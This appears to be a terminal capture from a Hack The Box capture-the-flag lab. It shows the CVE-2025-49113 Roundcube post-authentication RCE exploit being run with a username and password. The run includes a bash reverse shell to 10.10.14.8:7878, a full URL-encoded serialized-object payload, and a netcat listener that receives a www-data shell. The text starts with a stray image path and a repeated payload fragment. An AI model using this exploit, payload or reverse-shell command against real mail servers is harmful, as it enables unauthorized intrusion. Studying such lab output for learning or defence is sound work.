 C6%3A%C60%C6%3B%C6b%C6%3A%C60%C6%3B%C6%7D%C6%22%C6%3B%C6%7D%C6%7D%C6&_task=settin
gs&_framed=1&_remote=1&_id=1&_uploadid=1&_unlock=1&_action=upload
### Payload injected successfully
### Executing payload...
### Exploit executed successfully
┌──(root㉿system32)-[/home/…/Documents/CTFs/outbound/CVE-2025-49113]
└─# php CVE-2025-49113.php http://mail.outbound.htb tyler LhKL1o9Nm3X2 "bash -c '
bash -i >& /dev/tcp/10.10.14.8/7878 0>&1'"
### Roundcube ≤ 1.6.10 Post-Auth RCE via PHP Object Deserialization [CVE-2025-491
13]
### Retrieving CSRF token and session cookie...
### Authenticating user: tyler
### Authentication successful
### Command to be executed:
bash -c 'bash -i >& /dev/tcp/10.10.14.8/7878 0>&1'
### Injecting payload...
### End payload: http://mail.outbound.htb/?_from=edit-%21%C1%22%C1%3B%C1i%C1%3A%C
10%C1%3B%C1O%C1%3A%C11%C16%C1%3A%C1%22%C1C%C1r%C1y%C1p%C1t%C1_%C1G%C1P%C1G%C1_%C1
E%C1n%C1g%C1i%C1n%C1e%C1%22%C1%3A%C11%C1%3A%C1%7B%C1S%C1%3A%C12%C16%C1%3A%C1%22%C
1%5C%C10%C10%C1C%C1r%C1y%C1p%C1t%C1_%C1G%C1P%C1G%C1_%C1E%C1n%C1g%C1i%C1n%C1e%C1%5
C%C10%C10%C1_%C1g%C1p%C1g%C1c%C1o%C1n%C1f%C1%22%C1%3B%C1S%C1%3A%C15%C12%C1%3A%C1%
22%C1b%C1a%C1s%C1h%C1+%C1-%C1c%C1+%C1%27%C1b%C1a%C1s%C1h%C1+%C1-%C1i%C1+%C1%3E%C1
%26%C1+%C1%2F%C1d%C1e%C1v%C1%2F%C1t%C1c%C1p%C1%2F%C11%C10%C1%5C%C12%C1e%C11%C10%C
1%5C%C12%C1e%C11%C14%C1%5C%C12%C1e%C18%C1%2F%C17%C18%C17%C18%C1+%C10%C1%3E%C1%26%
C11%C1%27%C1%3B%C1%23%C1%22%C1%3B%C1%7D%C1i%C1%3A%C10%C1%3B%C1b%C1%3A%C10%C1%3B%C
1%7D%C1%22%C1%3B%C1%7D%C1%7D%C1&_task=settings&_framed=1&_remote=1&_id=1&_uploadi
d=1&_unlock=1&_action=upload
### Payload injected successfully
### Executing payload...
┌──(root㉿system32)-[/home/john]
└─# nc -lnvp 7878
listening on [any] 7878 ...
connect to [10.10.14.8] from (UNKNOWN) [10.129.232.158] 40838
bash: cannot set terminal process group (247): Inappropriate ioctl for device
bash: no job control in this shell
www-data@mail:/var/www/html/roundcube/public_html$